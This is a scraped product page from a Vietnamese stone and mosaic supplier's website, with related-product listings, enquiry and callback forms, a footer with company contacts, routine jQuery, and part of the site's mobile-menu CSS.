          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html">[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA </a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/square/s2023x23.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-2_S20-23X23_cr_400x300.png"  width="100%" alt="S20-23X23"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/square/s2023x23.html">S20-23X23</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/superslim/h06ss.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SUPERSLIM-SUPERSLIM_H06-SS_cr_400x300.png"  width="100%" alt="H06-SS"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/superslim/h06ss.html">H06-SS</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/hexagon/s20hexagon30x30.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-1_S20-HEXAGON-30X30_cr_400x300.png"  width="100%" alt="S20-HEXAGON-30X30"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/hexagon/s20hexagon30x30.html">S20-HEXAGON-30X30</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/broken/t060911broken10x20x30.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BROKEN-1_T06-09-11-BROKEN-10X20X30_cr_400x300.png"  width="100%" alt="T06.09.11-BROKEN-10X20X30"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/broken/t060911broken10x20x30.html">T06.09.11-BROKEN-10X20X30</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài thô</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/cube/s0611cube.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-CUBE_S06-11-CUBE_cr_400x300.png"  width="100%" alt="S06.11-CUBE"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/cube/s0611cube.html">S06.11-CUBE</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="S06.11-BASKETWEAVE-B" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="S06.11-BASKETWEAVE-B" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/menumobile/jquery.mmenu.all.css?t=1770068826
body_size: 38647
content:
/*

	jQuery.mmenu CSS

*/

/*

	jQuery.mmenu panels CSS

*/

.mm-menu.mm-horizontal > .mm-panel {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }



.mm-menu .mm-hidden {

  display: none; }



.mm-wrapper {

  overflow-x: hidden;

  position: relative; }



.mm-menu,

.mm-menu > .mm-panel {

  width: 100%;

  height: 100%;

  position: absolute;

  left: 0;

  top: 0;

  z-index: 0; }



.mm-menu {

  background: inherit;

  display: block;

  overflow: hidden;

  padding: 0; }

  .mm-menu > .mm-panel {

    background: inherit;

    -webkit-overflow-scrolling: touch;

    overflow: scroll;

    overflow-x: hidden;

    overflow-y: auto;

    box-sizing: border-box;

    padding: 20px;

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

    .mm-menu > .mm-panel.mm-opened {

      -webkit-transform: translate(0%, 0);

      -moz-transform: translate(0%, 0);

      -ms-transform: translate(0%, 0);

      -o-transform: translate(0%, 0);

      transform: translate(0%, 0); }

    .mm-menu > .mm-panel.mm-subopened {

      -webkit-transform: translate(-30%, 0);

      -moz-transform: translate(-30%, 0);

      -ms-transform: translate(-30%, 0);

      -o-transform: translate(-30%, 0);

      transform: translate(-30%, 0); }

    .mm-menu > .mm-panel.mm-highest {

      z-index: 1; }

  .mm-menu .mm-list {

    padding: 0px 0; }

  .mm-menu > .mm-list {

    padding-bottom: 0; }

    .mm-menu > .mm-list:after {

      content: '';

      display: block;

      height: 40px; }



.mm-panel > .mm-list {

  margin-left: -20px;

  margin-right: -20px; }

  .mm-panel > .mm-list:first-child {

    padding-top: 0; }



.mm-list,

.mm-list > li {

  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
  text-transform:uppercase;
  font-size:16px;
 }

.mm-list > li > a{
	color:#1b75bb
}

.li-sub-m-lv2
{
	text-transform:none !important;
	font-size:14px !important;
}
.li-sub-m-lv2 a
{
	color:#000;
}

.mm-list {

  font: inherit;

  font-size: 14px; }

  .mm-list a,

  .mm-list a:hover {

    text-decoration: none; }

  .mm-list > li {

    position: relative; }

    .mm-list > li > a,

    .mm-list > li > span {

      text-overflow: ellipsis;

      white-space: nowrap;

      overflow: hidden;

      color: inherit;

      line-height: 20px;

      display: block;

      padding: 10px 10px 10px 20px;

      margin: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    content: '';

    border-bottom-width: 1px;

    border-bottom-style: solid;

    display: block;

    width: 100%;

    position: absolute;

    bottom: 0;

    left: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    width: auto;

    margin-left:0px;

    position: relative;

    left: auto; }

  .mm-list a.mm-subopen {

    background: rgba(3, 2, 1, 0);

    width: 40px;

    height: 100%;

    padding: 0;

    position: absolute;

    right: 0;

    top: 0;

    z-index: 2; }

    .mm-list a.mm-subopen:before {

      content: '';

      border-left-width: 1px;

      border-left-style: solid;

      display: block;

      height: 100%;

      position: absolute;

      left: 0;

      top: 0; }

    .mm-list a.mm-subopen.mm-fullsubopen {

      width: 100%; }

      .mm-list a.mm-subopen.mm-fullsubopen:before {

        border-left: none; }

    .mm-list a.mm-subopen + a,

    .mm-list a.mm-subopen + span {

      padding-right: 5px;

      margin-right: 40px; }

  .mm-list > li.mm-selected > a.mm-subopen {

    background: transparent; }

  .mm-list > li.mm-selected > a.mm-fullsubopen + a,

  .mm-list > li.mm-selected > a.mm-fullsubopen + span {

    padding-right: 45px;

    margin-right: 0; }

  .mm-list a.mm-subclose {

    text-indent: 20px;

    padding-top: 30px;

    margin-top: -20px; }

  .mm-list > li.mm-label {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    font-size: 10px;

    text-transform: uppercase;

    text-indent: 20px;

    line-height: 25px;

    padding-right: 5px; }

  .mm-list > li.mm-spacer {

    padding-top: 40px; }

    .mm-list > li.mm-spacer.mm-label {

      padding-top: 25px; }

  .mm-list a.mm-subopen:after,

  .mm-list a.mm-subclose:before {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    margin-bottom: -5px;

    position: absolute;

    bottom: 50%; }

  .mm-list a.mm-subopen:after {

    border-top: none;

    border-left: none;

    right: 18px; }

  .mm-list a.mm-subclose:before {

    border-right: none;

    border-bottom: none;

    margin-bottom: -15px;

    left: 22px; }



.mm-menu.mm-vertical .mm-list .mm-panel {

  display: none;

  padding: 10px 0 10px 10px; }

  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {

    border-color: transparent; }

.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {

  display: block; }

.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {

  height: 40px; }

  .mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {

    top: 16px;

    bottom: auto; }

.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {

  height: 25px; }



html.mm-opened .mm-page {

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }



.a-lv1

{

	font-weight:700;

}

.a-lv1 i.fa

{

	color:#0066b2;

}

.li-logo

{

	border-bottom:solid 2px #ffb552;

	padding-top:5px;

	padding-bottom:5px;

}

.li-logo img

{

	height:35px;

	

}

.mm-list > li.li-logo > a

{

	padding-top:5px;

	padding-bottom:5px;

}

.mm-menu {

  background: #fff;

  }

  .mm-menu .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li > a.mm-subclose {

    background:#2b368d;

    color:#fff;

	font-weight:700;

	}

  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {

    border-color:#d7d7d7; }

  .mm-menu .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.1); }

  .mm-menu .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.05); }

  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu offcanvas addon CSS

*/

.mm-page {

  box-sizing: border-box;

